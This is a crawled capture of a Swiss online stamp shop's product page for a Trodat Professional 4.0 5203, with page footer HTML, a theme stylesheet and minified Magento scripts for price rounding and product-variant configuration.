                                    items: 2,
                                },
                                0: {
                                    items: 1,

                                },
                            }
                        });
                    });
                });
            })();
        </script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-top-wrapper"><div class="newsletter-block-wrapper"><h4><strong><span style="color: #1f3a93;">Newsletter - Contact / Kontakt</span></strong></h4><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.mystempel.ch/de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Melden Sie sich für unseren Newsletter an:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Ihre E-Mail-Adresse an"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Anmelden"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Anmelden</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div><div class="about-us-block"><h4>Informationen</h4>
<ul>
<li><a title="Wir über uns" href="ueber-uns" target="_blank">Über Uns</a></li>
<li><a title="Impressum" href="/impressum" target="_self">Impressum</a></li>
<li><a title="Datenschutz und Cookies" href="/privacy-policy-cookie-restriction-mode" target="_blank">Datenschutz und Cookies</a></li>
<li><a title="AGBs" href="/agb" target="_blank">AGBs</a></li>
<li><a title="Kontakt" href="/contact" target="_self">Kontakt</a></li>
<li><a title="Versand und Bezahloptionen" href="/lieferung" target="_blank">Versand und Bezahlung</a></li>
</ul></div><div class="services-block"><h4>Services</h4>
<ul class="services-list">
<li class="phone">055 240 63 33</li>
<li class="message"><a href="mailto:info@kocsi.ch">info@kocsi.ch</a></li>
</ul></div><div class="social-media-block"><h4>Follow us</h4>
<ul>
<li class="fb-icon"><a href="https://www.facebook.com/KocsiAg/" target="_blank">Facebook</a></li>
</ul></div></div><div class="footer-middle-wrapper"><div class="payment-methods-block"><div class="description">Easy &amp; safe online ordering</div>
<div class="payment-methods-pictures"> </div></div></div><div class="footer-bottom-wrapper"><small class="copyright">
    <span>Copyright © 2026 Kocsi AG. All rights reserved.</span>
</small>
<div class="footer-bottom-links-block"><ul>
<li>Powered by <a title="uTypia Website" href="https://www.utypia.com" target="_blank"><img src="/media/CI_utypia_logo10prozent.jpg" width="94" height="30" /></a></li>
<li><a title="Datenschutzerklärung" href="privacy-policy-cookie-restriction-mode" target="_blank">Datenschutz</a></li>
<li><a title="Impressum" href="impressum" target="_blank">Impressum</a></li>
<li><a title="AGBs" href="/agb" target="_blank">AGBs</a></li>
</ul></div></div><script>
    require(['jquery'], function ($) {
        'use strict';
        var ua = navigator.userAgent;
        /* check if internet explorer then move footer to bottom */
        if (ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1) {
            var foot = $('footer').detach();
            $('main').append(foot);
        }
    });
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.mystempel.ch\/de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.mystempel.ch\/de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.mystempel.ch\/de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.mystempel.ch\/de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'de_DE');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '4900');
smileTracker.addPageVar('product.label', 'Trodat Professional 4.0 5203');
smileTracker.addPageVar('product.sku', '10030');
} catch (err) { ; }</script><style type='text/css'>
    #loading-indicator {
        background-color: #fff;
        float: left;
        height: 100% !important;
        margin: 0;
        min-height: 200px;
        opacity: 0.8;
        position: fixed;
        top: 0;
        width: 100% !important;
        z-index: 2000;
        display: none;
    }

    #loading-indicator > img {
        position: absolute;
        top: 50%;
        left: 50%;
    }


</style>


<div id="loading-indicator">

    <img src="https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/Trodat_Configurator/img/ring-alt.gif" alt="loading-indicator"/>

</div></div>    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mystempel.ch/de/asset/css/index/
body_size: 2466
content:
/**
 * 2026-01-06 19:12:06 */
@import '';











<!--    @font-face {-->
<!--        font-family: --><!--;-->
<!--        font-weight: normal;-->
<!--        font-style: normal;-->
<!--        --><!-- --><!--    }-->


body {
            font-family: Roboto, Roboto, Arial, sans-serif;
    
    font-size: 14px;
}


/* Class for elements in custom content */
.headings-font,
.main-font, 
/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* Product page tabs */
.product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: Roboto;
    
                font-weight: 700;
    }





body
{
            background-color: #fff;
    
            color: #333;
    
}

body a,
.checkout-agreements-block .action-show,
.payment-option-title .action > span,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item > .submenu .megamenu-content a:hover,
.opc-progress-bar-item._complete > span,
body .minicart-items .product-item-name a,
.opc-progress-bar-item._complete > span,
.catalog-product-view .product-addto-links a.action,
.catalog-product-view .product-addto-links a.action:before,
.catalog-product-view .review-control-vote label:before,
.catalog-product-view .review-control-vote:before
{
            color: #CF000F;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover,
.cart-discount .block > .title strong:hover,
input[type="text"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.checkout-agreements-block .action-show:hover,
header.page-header .customer-menu li > a:hover
.checkout-agreements-block .action-show:hover,
.catalog-product-view .product-addto-links a.action:hover,
.catalog-product-view .product-addto-links a.action:hover:before
{
            color: #F41E2E;
    }

body a:visited, body .alink:visited, body .cart-discount .block > .title strong {
    color: #F41E2E;
}

.checkout-container .opc-progress-bar .opc-progress-bar-item._active:before,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:before
{
    background: #CF000F;
    border-color: #CF000F;
}

.checkout-container .opc-wrapper .opc .shipping-address-item.selected-item,
.checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.nav-sections .nav-sections-items .navigation .ves-megamenu > .nav-item.level0:hover > a,
.catalog-product-view .fotorama__thumb-border
{
    border-color: #CF000F;
}

.opc-wrapper .opc .shipping-address-item.selected-item:after,
header.page-header .minicart-wrapper .action.showcart:hover .counter.qty,
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter:not(.ib)
{
    background: #CF000F;
}

header.page-header .minicart-wrapper .action.showcart .counter.qty,
.actions .action.primary.checkout:hover,
.primary .action.primary.checkout:hover,
.cart-container .action.primary.checkout:hover
{
    background: #F41E2E;
}

.action.primary
{
    background-color: #CF000F;
    color: #fff;
    border: 1px solid  #CF000F;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #F41E2E;
    color: #fff;
border: 1px solid  #F41E2E;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #CF000F;
    color: #fff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #CCCCCC;
    color: #fff;
}



<!--.links > li > a:hover {-->
<!--    --><!--        background-color: --><!--;-->
<!--    --><!--    --><!--        color: --><!-- !important;-->
<!--    --><!--}-->




.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected,

.swatch-option:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}






.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}


.minicart-wrapper .action.showcart .counter:not(.ib), .header-container .skip-link .counter, .dropdown-block .dropdown-heading .counter
{
            background-color: #5bd2ec;
    }

.minicart-wrapper .action.showcart .counter:not(.ib), .dropdown-block .dropdown-heading .counter
{
    }








.modes-mode,
.sorter-action,

.pages .page,
.pages .action,
.pages .action.previous,
.pages .action.next
{
    background-color: #fff;
    color: #333;
}

.modes-mode:before,
.sorter-action:before,

.pages .action:before,
.pages .action.previous:before,
.pages .action.next:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before,
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist,
.product-social-links .action.mailto.friend,
.product-social-links .action.tocompare,
.product-item-actions .actions-primary + .actions-secondary > .action
{
    color: #333;
}


.modes-mode:hover,
.sorter-action:hover,

.pages .page:hover,
.pages .action:hover
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.towishlist:hover,
.product-social-links .action.mailto:hover,
.product-social-links .action.tocompare:hover,
.product-social-links .action.towishlist:hover:before,
.product-social-links .action.mailto.friend:hover:before,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.tocompare:hover:before,
.product-item-actions .actions-primary + .actions-secondary > .action:hover
{
    background-color: #fff;
    color: #ccc;
}

.modes-mode:hover:before,
.sorter-action:hover:before,

.pages .action:hover:before,
.pages .action.previous:hover:before,
.pages .action.next:hover:before
{
    color: #ccc;
}


.modes-mode.active,

.pages .current .page
{
    background-color: #fff;
    color: #CF000F;
}

.modes-mode.active:before
{
    color: #CF000F;
}




/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #fff;
    color: #333;
}



/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #fff;
    color: #ccc;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fff;
    color: #CF000F;
}




.ib
{
    background-color: #de2666;
    color: #fff;
}


.ib-hover:hover,
.feature-icon-hover:hover .ib
{
    background-color: #5bd2ec;
    color: #fff;
}




.ib-ef-1:hover,
.feature-icon-hover:hover .ib-ef-1
{
    background-color: #5bd2ec;
    color: #fff;
}
.ib-ef-1:after
{
    box-shadow: 0 0 0 4px #5bd2ec;
}


.ib-ef-2
{
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-2:after
{
    background-color: #de2666;
}


.ib-ef-2a:hover,
.feature-icon-hover:hover .ib-ef-2a
{
    color: #fff;
}


.ib-ef-2b:hover,
.feature-icon-hover:hover .ib-ef-2b
{
    color: #de2666;
}


.ib-ef-3 {
    box-shadow: 0 0 0 4px #de2666;
}
.ib-ef-3:after
{
    background-color: #de2666;
}


.ib-ef-3a:hover,
.feature-icon-hover:hover .ib-ef-3a {
    color: #de2666;
}


.ib-ef-3b {
    color: #de2666;
}
.ib-ef-3b:hover,
.feature-icon-hover:hover .ib-ef-3b {
    color: #fff;
}














.main-container
{
    
        }
.main.container
{
            background-color: #fff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #fff;
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.filled-heading.open .dropdown-heading,
.dropdown-block.open .dropdown-heading.filled,
.dropdown-block.open .dropdown-heading.cover, 
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}




--- FILE ---
content_type: application/javascript
request_url: https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/Mageplaza_Customize/js/price-utils-mixin.min.js
body_size: 212
content:
define(['jquery','mage/utils/wrapper','mage/template'],function($,wrapper,mageTemplate){'use strict';return function(targetModule){targetModule.formatPriceLocale=wrapper.wrapSuper(targetModule.formatPriceLocale,function(amount,format,isShowSign){var config=window.roundTo5Config;if(window.checkoutConfig){config=window.checkoutConfig.roundTo5Config;}
var amountRound=amount;if(config=='1'){var numAmount=parseFloat(amount)||0;amountRound=Math.round(numAmount / 5)*5;}
format.groupLength=3;return this.formatPrice(amountRound,format,isShowSign);});return targetModule;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/Trodat_Catalog/js/mage/collapsible.min.js
body_size: 167
content:
define(['jquery','jquery/ui','jquery/jquery-storageapi','mage/mage'],function($){'use strict';return function(collapsibleWidget){$.mage.collapsible.prototype._originalEventHandler=$.mage.collapsible.prototype._eventHandler;$.widget('mage.collapsible',collapsibleWidget,{_eventHandler:function(event){if(!this._hasCategoryLinkParent(event)){this._originalEventHandler(event);}},_hasCategoryLinkParent:function(event){return $(event.target).parents('.category-link').length;}});return $.mage.collapsible;};});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1496256149&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mystempel.ch%2Fde%2Ftrodat-professional-4-0-5203.html&ul=en-us%40posix&dt=Trodat%20Professional%204.0%205203&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=165817007&gjid=1034511322&cid=354558778.1767726732&tid=UA-6709114-3&_gid=118326823.1767726732&_r=1&_slc=1&z=1314113842
body_size: -450
content:
2,cG-QJE1J07CF0

--- FILE ---
content_type: application/javascript
request_url: https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/Trodat_Configurator/js/trodatclass.min.js
body_size: 856
content:
define(['jquery','mage/validation'],function($){var TrodatClass=function(){};TrodatClass.prototype.startUp=function(){var trodatConfigOptions=this;$(".trodatselect").change(function(){$selectBox=$(this);$selected=trodatConfigOptions.findSelected($selectBox);$arrA=trodatConfigOptions.getArray($selected);selectBoxID=parseInt($selectBox.data('id'));$(".trodatselect option.trodatoption").each(function(){$option=$(this);$parentSelectBox=$option.parent();selectBoxID2=parseInt($parentSelectBox.data('id'));if(selectBoxID<selectBoxID2){$parentSelectBox.find('option').first().prop('selected',true);$arrB=trodatConfigOptions.getArray($option);$enabled=trodatConfigOptions.checkArray($arrA,$arrB);$option.prop('disabled',!$enabled);}});if($selectBox.hasClass('last')&&$selected.hasClass('trodatoption')){$("#inputVariantId option").each(function(){$variantoption=$(this);variantID=String($variantoption.data('id'));var i=0;var j=0;$(".trodatselect option:selected").each(function(){$option=$(this);arr=trodatConfigOptions.getArray($option);j++;if($.inArray(variantID,arr)==-1){}else{i++;}});if(i==j){console.log("Found:");console.log($variantoption);$variantoption.prop('selected',true);variantID=$variantoption.data('id');trodatConfigOptions.trodatFE.changeImage(variantID);trodatConfigOptions.changePrice(variantID);}});}});$("#inputVariantId").change(function(){$option=trodatConfigOptions.findSelected($(this));variantID=String($option.data('id'));trodatConfigOptions.trodatFE.changeImage(variantID);trodatConfigOptions.changeDropDowns(variantID);trodatConfigOptions.changePrice(variantID);});$("#product-addtocart-button").click(function(){if($("#product_addtocart_form").valid()){$("#loading-indicator").show();}});};TrodatClass.prototype.findSelected=function($element){return $element.find("option:selected").first();};TrodatClass.prototype.getArray=function($element){elementData=String($element.data('trodatid'));return elementData.split(" ");};TrodatClass.prototype.checkArray=function(arrA,arrB){for(index1=0;index1<arrA.length;++index1){for(index2=0;index2<arrB.length;++index2){if(arrA[index1]==arrB[index2]){return true;}}}
return false;};TrodatClass.prototype.changeDropDowns=function(variantSKU){var trodatConfigOptions=this;var selector=".trodatselect option.trodatoption";$(selector).each(function(){var arr=trodatConfigOptions.getArray($(this));if($.inArray(variantSKU,arr)!=-1){$(this).prop('selected',true).trigger('change');}});};TrodatClass.prototype.changePrice=function(variantID){var selector="#inputVariantId > option[data-id='"+variantID+"']";if($(selector).length){}else{selector='#inputVariantId > option:selected';}
var price=$(selector).data('price');var basePrice=$(selector).data('base-price');this.trodatFE.changePrice(price);this.trodatFE.changeBasePrice(basePrice);};TrodatClass.prototype.changeOptions=function(variantID){var trodatConfigOptions=this;if(variantID==""){variantID=this.defaultVariant;}
var selector="#inputVariantId > option[data-id='"+variantID+"']";var $option=$(selector);$option.prop('selected',true);trodatConfigOptions.changeDropDowns(variantID);trodatConfigOptions.changePrice(variantID);};return new TrodatClass();});

--- FILE ---
content_type: application/javascript
request_url: https://www.mystempel.ch/static/version1767665303/frontend/Trodat/base/de_DE/Trodat_Configurator/js/trodatfe.min.js
body_size: 581
content:
define(['jquery','Magento_Catalog/js/price-utils','jquery/ui','mage/gallery/gallery'],function($,priceUtils){var TrodatFE=function(){};TrodatFE.prototype.startUp=function(){var trodatClass=this.trodatClass;$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){var galleryObject=$(this);galleryObject.on("fotorama:showend",function(e,fotorama,extra){var item=fotorama.activeFrame;trodatClass.changeOptions(item.caption);});});};TrodatFE.prototype.roundTo5Amount=function(amount){var config=window.roundTo5Config;if(window.checkoutConfig){config=window.checkoutConfig.roundTo5Config;}
var amountRound=amount;if(config=='1'){var numAmount=parseFloat(amount)||0;amountRound=Math.round(numAmount / 5)*5;}
return amountRound;};TrodatFE.prototype.changePrice=function(price){price=this.roundTo5Amount(price);formatedPrice=priceUtils.formatPrice(parseFloat(price));var selector='.product-info-main span.special-price > span.price-final_price > span.price-wrapper > span.price, .msrp-real-price > span.price-final_price > span.price-wrapper > span.price';if($(selector).length>0){$(selector).html(formatedPrice);}else{selector='.product-info-main span.price-final_price > span.price-wrapper > span.price';$(selector).html(formatedPrice);}};TrodatFE.prototype.changeBasePrice=function(basePrice){formatedPrice=priceUtils.formatPrice(parseFloat(basePrice));var selector='.product-info-main span.special-price > span.price-final_price > span.price-wrapper.price-excluding-tax > span.price, .msrp-real-price > span.price-final_price > span.price-wrapper > span.price';if($(selector).length>0){$(selector).html(formatedPrice);}else{selector='.product-info-main span.price-final_price > span.price-wrapper.price-excluding-tax > span.price';$(selector).html(formatedPrice);}};TrodatFE.prototype.changeImage=function(variantSKU){var galleryObject=$("[data-gallery-role=gallery-placeholder]").data('gallery');var currentImages=galleryObject.returnCurrentImages();$.each(currentImages,function(index,item){if(item.caption==variantSKU){galleryObject.seek(item.i);}});};return new TrodatFE();});